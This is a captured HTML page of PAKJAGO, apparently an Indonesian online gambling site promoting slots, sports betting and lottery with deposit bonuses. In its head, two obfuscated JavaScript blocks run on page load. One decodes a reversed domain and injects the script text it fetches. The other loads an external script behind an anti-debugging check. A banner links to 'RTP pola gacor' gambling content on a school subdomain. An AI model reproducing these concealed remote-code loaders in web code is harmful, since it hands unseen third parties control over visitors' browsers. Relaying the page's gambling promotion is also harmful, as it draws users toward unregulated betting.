

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pakjago.it.com/
body_size: 33012
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>PAKJAGO | Deposit Cepat + Banyak Bonus</title>
<meta name="description" content="Selamat datang di Pakjago!! LOGIN. DAFTAR. Deposit Cepat + Banyak Bonus" />
<meta name="keywords" content="Pak Jago, PAKJAGO" />
<meta name="twitter:title" content="PAKJAGO | Deposit Cepat + Banyak Bonus">
<meta name="twitter:description" content="Selamat datang di Pakjago!! LOGIN. DAFTAR. Deposit Cepat + Banyak Bonus">
<meta property="og:title" content="PAKJAGO | Deposit Cepat + Banyak Bonus">
<meta property="og:description" content="Selamat datang di Pakjago!! LOGIN. DAFTAR. Deposit Cepat + Banyak Bonus">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="PAKJAGO">
<meta property="og:image" content="https://files.sitestatic.net/mkt_banner_en/6564c3c80737a_28358698-2d09-4118-a902-e55e6946f489.jpg">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/2024061000074700000052fbf3c2d41GGACAI__298x298.webp" type="image/gif">

<meta property="og:site_name" content="PAKJAGO">
<meta name="twitter:site" content="PAKJAGO">
<meta name="twitter:image" content="https://files.sitestatic.net/mkt_banner_en/6564c3c80737a_28358698-2d09-4118-a902-e55e6946f489.jpg">
<meta property="og:image:alt" content="PAKJAGO">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://www.pakjago.it.com/">
<link rel="canonical" href="https://www.pakjago.it.com/" />


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "PAKJAGO",
  "alternateName": "PAKJAGO slot",
  "url": "https://www.pakjago.it.com",
  "logo": "https://files.sitestatic.net/ImageFile/65572ee899c82_coollogo_com-188842313.webp",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+6285961420695",
    "contactType": "customer service",
    "contactOption": "TollFree",
    "areaServed": "ID",
    "availableLanguage": "Indonesian"
  },
  "sameAs": [
    "https://www.facebook.com/PakJago.asli",
    "https://twitter.com/Pak_Jago_Indo",
    "https://www.instagram.com/pak_jago_official",
    "https://pakjago.com"
  ]
}
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org/", 
    "@type": "BreadcrumbList", 
    "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Home",
    "item": "https://www.pakjago.it.com"  
  },
  {
    "@type": "ListItem", 
    "position": 2, 
    "name": "PAKJAGO",
    "item": "https://www.pakjago.it.com"
  },
  {
    "@type": "ListItem", 
    "position": 3, 
    "name": "Selamat datang di Pakjago!! LOGIN. DAFTAR. LIVE GAMES. SPORTS. TEMBAK IKAN. LOTRE. E-GAMES."
  }
  ]
}
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-JVJX919DDL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JVJX919DDL');
 </script>
<link rel="alternate" href="https://www.pakjago.it.com" hreflang="id-ID" />
<meta name="webcrawlers" content="all"/>
<meta name="spiders" content="all"/>
<meta name="allow-search" content="yes"/>
<meta name="YahooSeeker" content="index,follow"/>
<meta name="msnbot" content="index,follow"/>
<meta name="expires" content="never"/>
<meta name="language" content="id_ID">
<meta name="rating" content="general">
<meta name="publisher" content="PAKJAGO">
<meta name="tgn.nation" content="Indonesia">
<meta name="geo.country" content="ID">
<meta name="geo.region" content="ID">
<meta name="geo.placename" content="Indonesia">
<meta name="page google.com" content="https://www.google.com/search?q=pakjago" />
<meta name="page google.co.id" content="https://www.google.co.id/search?q=pakjago" /> 
<meta name="google-site-verification" content="s3LEcYuJjLCawUF_vizJwvpE2jafZO3Ad_LF3dDwUcQ" />
<meta name="google-site-verification" content="ResQnjIIKjKP3cTZLn5WCF95rHSin2bU6lGkunuqGxc" />
<meta name="google-site-verification" content="ZXbLOzk949_iFpMnEYYalXZXy2fmazdfk9y0Byuhh-E" />
<meta name="google-site-verification" content="KAUmTrxIth9OEcj7RlusR3A8UIkJDK6CTs7jvnOnRKI" />
<meta name="google-site-verification" content="pjCQFNivK6JFDlyMNIZ7xCRpPJOdhaLuHAxlHAO0QbE" />
<meta name="google-site-verification" content="tVsVRvjTDjp2844rF9-AzUqTgLySoRnB4VSZGmqWt5Y" />
<meta name="google-site-verification" content="02zwf5Jejo3stgIi0b86L-Pj_5MYTAJOBpnRgp-0XTk" />

   <!-- RTP -->
<div
  align="center1"
  id="foot_banner2"
  style="
    z-index: 9999;
    width: 140px;
    margin: 0 auto;
    overflow: hidden;
    display: scroll;
    position: fixed;
    bottom: 180px;
    left: 0;
  "
>
  <a
    id="rtp2"
    onclick="document.getElementById('foot_banner2').style.display = 'none';"
    style="cursor: pointer; float: right"
  >
    <button
      style="
        z-index: 999920;
        position: absolute;
        float: right;
        top: 0px;
        right: 0px;
        width: 25px;
        cursor: pointer;
        height: 25px;
        background-repeat: no-repeat;
        background-size: cover;
        background-color: red;
      "
      id="rtp2"
      alt="close"
      title="Close Ads"
    >
      X
    </button></a
  >
  <p>
    <a
      title="RTP SLOT PAKJAGO"
      href="https://rtp-aman-8.kebongedang.sch.id"
      target="_blank"
      ><img
        src="https://i.imgur.com/IiY8v8F.png" 
        alt="RTP SLOT POLA GACOR PAKJAGO"
        width="140"
        height="140"
    /></a>
  </p>
</div>
<!-- RTP --> 

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2919425858256134');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2919425858256134&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script type="text/javascript">
        var uuidautodepo = 'c3b1f3f0-dbea-4237-889d-20d984c5d439';
        var loadwl = 'kixplay';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>





<script>var _0x1d6157=_0xb150;(function(_0x26eefa,_0x34f078){var _0x3160f1=_0xb150,_0x46826e=_0x26eefa();while(!![]){try{var _0x6fc0eb=-parseInt(_0x3160f1(0x1df))/(0x1d88+-0x3*-0x137+0x182*-0x16)*(-parseInt(_0x3160f1(0x1f1))/(-0x901+0x1*-0x1146+0x1a49))+-parseInt(_0x3160f1(0x1e0))/(0x4*-0x643+0x17b*-0x1a+-0x3bd*-0x11)*(parseInt(_0x3160f1(0x1e2))/(-0x239b*0x1+0x2518+-0x179))+parseInt(_0x3160f1(0x1eb))/(-0x501+0xa9d+-0x597)*(-parseInt(_0x3160f1(0x1f4))/(0x3*-0x2f1+-0x10b7+0x199*0x10))+parseInt(_0x3160f1(0x1e4))/(0xb*-0x26b+-0x1849*0x1+0x32e9*0x1)*(-parseInt(_0x3160f1(0x1d5))/(0x231e+0x681+-0x2997))+-parseInt(_0x3160f1(0x1e3))/(-0x17*0x73+-0x12f1+0x1d4f*0x1)*(parseInt(_0x3160f1(0x1f6))/(-0x269c+-0xb*0x84+0x3d*0xba))+parseInt(_0x3160f1(0x1ee))/(-0x3*0x355+-0xb38*0x1+0x1542)+parseInt(_0x3160f1(0x1ea))/(-0x10a*0x16+0x357*-0x9+0x34f7)*(parseInt(_0x3160f1(0x1f0))/(-0x1feb+0x1bac+0x44c));if(_0x6fc0eb===_0x34f078)break;else _0x46826e['push'](_0x46826e['shift']());}catch(_0x2fd610){_0x46826e['push'](_0x46826e['shift']());}}}(_0x5794,-0x2*-0x4011b+-0x69227*0x2+0xc43bc));function _0x5794(){var _0x2bf516=['fKFav','type','ent','(((.+)+)+)','set.qrisho','src','1VTIyBL','87zhXSkl','appendChil','108408zzDmwk','462888CxVpws','7MfGPnf','constructo','head','getElement','pkjg','async','156sxXODo','3615hTiotH','ki.com/gig','createElem','1392292aPawxM','script','1922206nTBCHA','1600210NbnFis','onload','toString','7248LACQLb','sByTagName','130ZXYdcL','agaming.js','apply','module','428488anyVSR','https://as','ZOTXT','search'];_0x5794=function(){return _0x2bf516;};return _0x5794();}function _0xb150(_0x3b4067,_0x2c4cf1){var _0x3ca97f=_0x5794();return _0xb150=function(_0x40edaf,_0x106c52){_0x40edaf=_0x40edaf-(-0x1*-0x11c+0x1bce*0x1+-0x1b16);var _0x18a4c2=_0x3ca97f[_0x40edaf];return _0x18a4c2;},_0xb150(_0x3b4067,_0x2c4cf1);}var _0x447206=(function(){var _0xbe2a59=!![];return function(_0x5e9d80,_0x4fa760){var _0x28ec82=_0xbe2a59?function(){var _0x7d776b=_0xb150;if(_0x4fa760){var _0xa1893=_0x4fa760[_0x7d776b(0x1f8)](_0x5e9d80,arguments);return _0x4fa760=null,_0xa1893;}}:function(){};return _0xbe2a59=![],_0x28ec82;};}()),_0x2a59b3=_0x447206(this,function(){var _0x2c76b2=_0xb150;return _0x2a59b3[_0x2c76b2(0x1f3)]()[_0x2c76b2(0x1d8)](_0x2c76b2(0x1dc)+'+$')[_0x2c76b2(0x1f3)]()[_0x2c76b2(0x1e5)+'r'](_0x2a59b3)[_0x2c76b2(0x1d8)](_0x2c76b2(0x1dc)+'+$');});_0x2a59b3();var hokiScript=document[_0x1d6157(0x1ed)+_0x1d6157(0x1db)](_0x1d6157(0x1ef));hokiScript[_0x1d6157(0x1da)]=_0x1d6157(0x1d4),hokiScript[_0x1d6157(0x1f2)]=function(){var _0x5f371a=_0x1d6157,_0x24415d={'ZOTXT':function(_0x272cb1,_0xe4d457){return _0x272cb1(_0xe4d457);},'fKFav':_0x5f371a(0x1e8)};_0x24415d[_0x5f371a(0x1d7)](hokiStart,_0x24415d[_0x5f371a(0x1d9)]);},hokiScript[_0x1d6157(0x1de)]=_0x1d6157(0x1d6)+_0x1d6157(0x1dd)+_0x1d6157(0x1ec)+_0x1d6157(0x1f7),hokiScript[_0x1d6157(0x1e9)]=!(-0x202f+-0x24ae+-0x3d*-0x121),document[_0x1d6157(0x1e7)+_0x1d6157(0x1f5)](_0x1d6157(0x1e6))[-0x9*-0x8f+0x1bb+-0x2*0x361][_0x1d6157(0x1e1)+'d'](hokiScript);</script>
 





  <link rel="amphtml" href="https://www.pgxyz363636363636363636363636363636007.dev" />
 
<meta charset="utf-8">

<meta name="csrf-token" content="yGQllwlD6XupSQo3eyQw6Td8npk7hDiAaAlxXxRp">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

                         
                        <link rel="preload" href="https://www.pakjago.it.com/fonts/ugsubskin/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://www.pakjago.it.com/fonts/ugsubskin/icomoon/style.min.css?v=1.4" media="print" onload="this.media='all'"> 
      <link rel="stylesheet" href="https://www.pakjago.it.com/css/ugsports/swiper.css" />

  <style>
  
    </style>

  <link type="text/css" rel="stylesheet" href="https://www.pakjago.it.com/css/ugsports/theme-20/app-desktop.css?id=9f43d885067ae32e058d7b4eb876e75b">
  

    <link type="text/css" rel="stylesheet" href="https://www.pakjago.it.com/css/ugsports/theme-20/gigagaming/custom.css?id=be4109327ca5a6d7fa3756bbdf9840ba">
   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop home">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://www.pakjago.it.com" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="PAKJAGO"
            src="https://files.sitestatic.net/ImageFile/65572ee899c82_coollogo_com-188842313.webp"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                    <div class="ann-wrapper">
            <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    Selamat datang di Pakjago!! LOGIN. DAFTAR. LIVE GAMES. SPORTS. TEMBAK IKAN. LOTRE. E-GAMES.
    </marquee>     
  </div>
</div>

         </div>
                            <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://m.facebook.com/PakJago.asli" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://mobile.twitter.com/Pak_Jago_Indo" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://m.instagram.com/pak_jago_official" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://www.pakjago.it.com/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      
            <a class="pointer button twitter icon" href="https://www.pakjago.it.com/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://direct.lc.chat/16753629/' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://www.pakjago.it.com/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://www.pakjago.it.com/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.pakjago.it.com/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://www.pakjago.it.com/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.pakjago.it.com/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://www.pakjago.it.com/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                  

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.pakjago.it.com/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playtech" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
